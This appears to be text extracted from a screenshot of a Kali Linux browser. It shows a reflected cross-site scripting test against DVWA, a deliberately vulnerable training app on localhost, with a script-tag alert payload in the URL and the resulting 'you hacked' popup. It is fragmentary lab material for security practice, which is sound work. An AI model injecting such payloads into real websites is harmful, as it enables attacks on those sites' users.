 1 2 3 4 2 14:40
Vulnerability: Reflected C
http://localhost/DVWA/vulnerabilities/xss_r/?name=<script>alert("you+hacked")<%2Fscript>#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
localhost
you hacked
OK
Read localhost